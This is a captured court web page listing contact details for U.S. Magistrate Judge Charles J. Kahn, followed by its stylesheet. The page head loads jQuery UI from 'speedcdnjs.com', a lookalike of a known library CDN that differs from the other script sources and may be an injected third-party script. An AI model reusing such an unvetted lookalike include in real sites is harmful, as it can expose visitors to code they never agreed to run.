

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flnd.uscourts.gov/judge/us-magistrate-judge-charles-j-kahn
body_size: 6468
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judge/us-magistrate-judge-charles-j-kahn" />
<link rel="shortlink" href="/node/1353" />
<link rel="shortcut icon" href="https://flnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>U.S. Magistrate Judge Charles J. Kahn  | Northern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://flnd.uscourts.gov/sites/flnd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://flnd.uscourts.gov/sites/flnd/files/css/css_PqYtaWOdag2dFiChXuvzQcxbvrg2CKUa996ZYuyfBrc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://flnd.uscourts.gov/sites/flnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://flnd.uscourts.gov/sites/flnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css" media="all" />
  <script src="https://flnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634xj"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://flnd.uscourts.gov/sites/flnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://flnd.uscourts.gov/sites/flnd/files/js/js_goDpPdmJxA-n8mYPs1y_UHTv8tSZUIzgQd5_HHo-n-8.js"></script>
<script src="https://flnd.uscourts.gov/sites/flnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://flnd.uscourts.gov/sites/flnd/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://flnd.uscourts.gov/sites/flnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1W1QGH929B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-1W1QGH929B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://flnd.uscourts.gov/sites/flnd/files/js/js_N23fS6ooC-uvOJ2j7mtuBbVQeGAvoXnACb9oAiqrOPE.js"></script>
<script src="https://flnd.uscourts.gov/sites/flnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-1W1QGH929B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/judge\/us-magistrate-judge-charles-j-kahn":true},"field_group":{"htab":"full","fieldset":"full","htabs":"full","div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1353 node-type-judge section-judge">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://flnd.uscourts.gov/sites/flnd/files/court_seal_flnd_custom_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Allen Winsor, Chief Judge | Jessica J. Lyublanovits, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judge/us-magistrate-judge-charles-j-kahn" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-wsBBuvleFJfuBvFEMJRSyvYq7GAex9gwW5WOv8Va1Z0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-983"><a href="/">Home</a></li>
<li class="expanded menu-mlid-451"><a href="/attorney-information">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1143"><a href="/attorney-information#admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1174"><a href="/attorney-information#Pro Hac">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1144"><a href="/forms/all-forms/attorney">Attorney Forms</a></li>
<li class="leaf menu-mlid-1148"><a href="/local-rules-1">Local Rules</a></li>
<li class="leaf has-children menu-mlid-1146"><a href="/criminal-justice-act">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1152"><a href="/faqs/cm_ecf">Attorney Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1153"><a href="https://pji.ca11.uscourts.gov/" target="_blank">Pattern Jury Instruction Tool</a></li>
<li class="leaf menu-mlid-1213"><a href="/depo-provera-products-liability-litigation-mdl-no-3140">Depo Provera MDL Case</a></li>
<li class="leaf menu-mlid-1180"><a href="/3m-products-liability-litigation-mdl-no-2885">3M MDL Case</a></li>
<li class="last leaf menu-mlid-1181"><a href="/abilify-products-liability-litigation-mdl-no-2734">Abilify MDL Case</a></li>
</ul></li>
<li class="expanded menu-mlid-1064"><a href="/e-filing-cmecf-info">E-Filing (CM/ECF) Info</a><ul class="menu"><li class="first leaf menu-mlid-1137"><a href="/pacer-info">PACER Information</a></li>
<li class="leaf menu-mlid-1139"><a href="/cmecf-attorney-users-guide">CM/ECF Attorney User&#039;s Guide</a></li>
<li class="leaf menu-mlid-1138"><a href="https://ecf.flnd.uscourts.gov/">Log in to CM/ECF</a></li>
<li class="last leaf menu-mlid-1142"><a href="/faqs/cm_ecf">CM/ECF Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-1063"><a href="/jury-home">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1127"><a href="/jury-duty-information">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1128"><a href="/juror-qualification-information">Juror Qualification Information</a></li>
<li class="leaf menu-mlid-595"><a href="https://ejuror2.uscourts.gov/ejuror-flnd/TransportRoom?servlet=login">Login to eJuror</a></li>
<li class="leaf menu-mlid-1129"><a href="/faqs/jurors">Juror  Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-598"><a href="/ask-question-about-jury-duty">Ask a Question About Jury Duty</a></li>
<li class="leaf menu-mlid-1130"><a href="/alias-jurors-courthouse-information-view">Courthouse Information</a></li>
<li class="leaf menu-mlid-1131"><a href="/juror-attire-and-conduct">Juror Attire and Conduct</a></li>
<li class="leaf menu-mlid-1132"><a href="/courtroom-etiquette">Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-1133"><a href="/role-judge-and-other-courtroom-participants">Role of the Judge</a></li>
<li class="leaf menu-mlid-1218"><a href="/alert">JURY SCAM ALERT !!!!</a></li>
<li class="leaf menu-mlid-1134"><a href="/jury-selection-process">Jury Selection</a></li>
<li class="leaf menu-mlid-1135"><a href="/form/plan-random-selection-grand-and-petit-jurors">Jury Plan</a></li>
<li class="leaf menu-mlid-599"><a href="/juror-exit-survey">Juror Exit Survey</a></li>
<li class="last leaf menu-mlid-1136"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
</ul></li>
<li class="expanded menu-mlid-1065"><a href="/forms/all-forms/">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1175"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_general">Pro Se General</a></li>
<li class="leaf menu-mlid-1176"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_prisoner">Pro Se Prisoner</a></li>
<li class="leaf menu-mlid-1073"><a href="/court-info/local-rules-and-orders/general-orders">Administrative Orders</a></li>
<li class="last leaf menu-mlid-1070"><a href="/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-452"><a href="/judges-info" class="active-trail">Judges Info</a><ul class="menu"><li class="first leaf menu-mlid-1159"><a href="/judge/us-district-judge-mark-e-walker">District Judge Mark E. Walker</a></li>
<li class="leaf menu-mlid-1074"><a href="/judge/us-district-judge-m-casey-rodgers">District Judge M. Casey Rodgers</a></li>
<li class="leaf menu-mlid-1161"><a href="/judge/chief-us-district-judge-allen-c-winsor">District Judge Allen C. Winsor - Chief Judge</a></li>
<li class="leaf menu-mlid-1158"><a href="/judge/us-district-judge-t-kent-wetherell-ii">District Judge T. Kent Wetherell, II</a></li>
<li class="leaf menu-mlid-1164"><a href="/judge/us-district-judge-william-h-stafford-jr">District Judge William H. Stafford Jr.</a></li>
<li class="leaf menu-mlid-1162"><a href="/judge/us-district-judge-lacey-collier">District Judge Lacey A. Collier</a></li>
<li class="leaf menu-mlid-1160"><a href="/judge/us-district-judge-robert-l-hinkle">District Judge Robert L. Hinkle</a></li>
<li class="leaf menu-mlid-1170"><a href="/judge/us-magistrate-judge-michael-j-frank">Magistrate Judge Michael Frank</a></li>
<li class="leaf menu-mlid-1167"><a href="/judge/us-magistrate-judge-hope-t-cannon">Magistrate Judge Hope T. Cannon</a></li>
<li class="leaf menu-mlid-1165"><a href="/judge/us-magistrate-judge-martin-fitzpatrick">Magistrate Judge Martin A. Fitzpatrick</a></li>
<li class="leaf menu-mlid-1166"><a href="/judge/us-magistrate-judge-zachary-c-bolitho">Magistrate Judge Zachary C. Bolitho</a></li>
<li class="leaf menu-mlid-1177"><a href="/judge/us-magistrate-judge-midori-lowry">Magistrate Judge Midori A. Lowry</a></li>
<li class="leaf menu-mlid-1168"><a href="/judge/us-magistrate-judge-g-miles-davis">Magistrate Judge G. Miles Davis (On Recall)</a></li>
<li class="leaf menu-mlid-1171"><a href="/judge/us-magistrate-judge-gary-r-jones">Magistrate Judge Gary R. Jones (On Recall)</a></li>
<li class="leaf active-trail active menu-mlid-1169"><a href="/judge/us-magistrate-judge-charles-j-kahn" class="active-trail active">Magistrate Judge Charles J. Kahn Jr. (On Recall)</a></li>
<li class="last leaf menu-mlid-1172"><a href="/judge/us-magistrate-judge-charles-stampelos-0">Magistrate Judge Charles A. Stampelos (On Recall)</a></li>
</ul></li>
<li class="last expanded menu-mlid-597"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1075"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1078"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1088"><a href="/alias-court-info-administrative-orders-view">Administrative Orders</a></li>
<li class="leaf menu-mlid-1089"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1069"><a href="/faqs">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-438"><a href="/node/29">Holidays</a></li>
<li class="leaf menu-mlid-1091"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-1090"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1173"><a href="/court-reporters">Court Reporters</a></li>
<li class="last leaf menu-mlid-1223"><a href="/accessibilty">Accessibility</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges-info">Judges Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              U.S. Magistrate Judge Charles J. Kahn             </h1>
          
                                        
                      

<div id="node-1353" class="node node--judge node--full node--judge--full clearfix" about="/judge/us-magistrate-judge-charles-j-kahn" typeof="sioc:Item foaf:Document" role="article" class="node node--judge node--full node--judge--full">

  
  
  
  <span property="dc:title" content="U.S. Magistrate Judge Charles J. Kahn " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field-group-htabs-wrapper  group-judge-tabs field-group-htabs"><h2 class="element-invisible">Judge Tabs</h2><div class="horizontal-tabs-panes"><fieldset class="collapsible collapsed  group-judge-tab-1 field-group-htab form-wrapper"><legend><span class="fieldset-legend">Communication</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-comm field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><h3 class="rtejustify"><strong>U.S. Magistrate Judge Charles J. Kahn</strong></h3>
<h3 class="rtejustify">U.S. District Court<br />
Northern District of Florida<br />
One North Palafox Street<br />
Pensacola, FL 32502-5665</h3>
<h3 class="rtejustify">(850) 470-3090</h3>
<h3>Chambers Email - <a href="mailto:flnd_kahn@flnd.uscourts.gov">flnd_kahn@flnd.uscourts.gov</a></h3>
<p> </p>
</div></div></div></div></fieldset>
</div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1159"><a href="/judge/us-district-judge-mark-e-walker">District Judge Mark E. Walker</a></li>
<li class="leaf menu-mlid-1074"><a href="/judge/us-district-judge-m-casey-rodgers">District Judge M. Casey Rodgers</a></li>
<li class="leaf menu-mlid-1161"><a href="/judge/chief-us-district-judge-allen-c-winsor">District Judge Allen C. Winsor - Chief Judge</a></li>
<li class="leaf menu-mlid-1158"><a href="/judge/us-district-judge-t-kent-wetherell-ii">District Judge T. Kent Wetherell, II</a></li>
<li class="leaf menu-mlid-1164"><a href="/judge/us-district-judge-william-h-stafford-jr">District Judge William H. Stafford Jr.</a></li>
<li class="leaf menu-mlid-1162"><a href="/judge/us-district-judge-lacey-collier">District Judge Lacey A. Collier</a></li>
<li class="leaf menu-mlid-1160"><a href="/judge/us-district-judge-robert-l-hinkle">District Judge Robert L. Hinkle</a></li>
<li class="leaf menu-mlid-1170"><a href="/judge/us-magistrate-judge-michael-j-frank">Magistrate Judge Michael Frank</a></li>
<li class="leaf menu-mlid-1167"><a href="/judge/us-magistrate-judge-hope-t-cannon">Magistrate Judge Hope T. Cannon</a></li>
<li class="leaf menu-mlid-1165"><a href="/judge/us-magistrate-judge-martin-fitzpatrick">Magistrate Judge Martin A. Fitzpatrick</a></li>
<li class="leaf menu-mlid-1166"><a href="/judge/us-magistrate-judge-zachary-c-bolitho">Magistrate Judge Zachary C. Bolitho</a></li>
<li class="leaf menu-mlid-1177"><a href="/judge/us-magistrate-judge-midori-lowry">Magistrate Judge Midori A. Lowry</a></li>
<li class="leaf menu-mlid-1168"><a href="/judge/us-magistrate-judge-g-miles-davis">Magistrate Judge G. Miles Davis (On Recall)</a></li>
<li class="leaf menu-mlid-1171"><a href="/judge/us-magistrate-judge-gary-r-jones">Magistrate Judge Gary R. Jones (On Recall)</a></li>
<li class="leaf active-trail active menu-mlid-1169"><a href="/judge/us-magistrate-judge-charles-j-kahn" class="active-trail active">Magistrate Judge Charles J. Kahn Jr. (On Recall)</a></li>
<li class="last leaf menu-mlid-1172"><a href="/judge/us-magistrate-judge-charles-stampelos-0">Magistrate Judge Charles A. Stampelos (On Recall)</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://flnd.uscourts.gov/sites/flnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css
body_size: 1458
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.lightbeige h2:first-child{background:#F7EEDD;font-size:1.2rem;margin:0;padding:10px;color:#a01e21;font-weight:bold;border:1px solid #ccc;border-bottom:none;}.lightbeige .block__content{padding:10px;border:1px solid #ccc;}.footer-column{width:31%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#D5A558;border-bottom:3px double #D5A558;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#F7EEDD;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{text-decoration:underline;}@media (max-width:767px){.footer-column{width:100%;}}.blocktheme-lightbeige{background:#f7efe2;padding:10px;}.blocktheme-lightbeige h2{color:#785321;border-bottom:3px double #785321;}.blocktheme-doubleborder{padding:10px;border:1px solid #cccccc;}.blocktheme-doubleborder h2{color:#785321;border-bottom:3px double #785321;}
.node--court h2{font-size:1.25em;padding-bottom:10px;border-bottom:1px solid #808080;}.fa-plus-square::before,.fa-minus-square::before{padding-right:10px;}ul.nobullets{list-style-type:none;margin:0px;padding:0px;}ul.nobullets li ul{margin:0px;padding:0px 0px 0px 10px;list-style-type:none;}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#000;font-size:inherit;font-style:normal;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;font-size:1.3em;text-align:left;margin:7px 0px;color:#005ea2;font-weight:semi-bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--alias h2.node__title{display:none;}.block--menu-block h2{display:block;}body h1{line-height:1.8rem;}.ui-widget{font-size:0.9375rem;}.ui-widget p{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget p a{color:#0563c1;text-decoration:underline;}.ui-widget ul li,.ui-widget ol li,{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget ul li a,.ui-widget ol li a{color:#0563c1;text-decoration:underline;font-size:0.9375rem;}.view .ui-accordion-header{background:#eee;}.view .ui-accordion-header:hover{background:#8f8f8f;}.view .ui-accordion-header .ui-icon{background-image:url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_222222_256x240.png);}.view .ui-accordion-header.ui-state-active{background:#005ea2;}
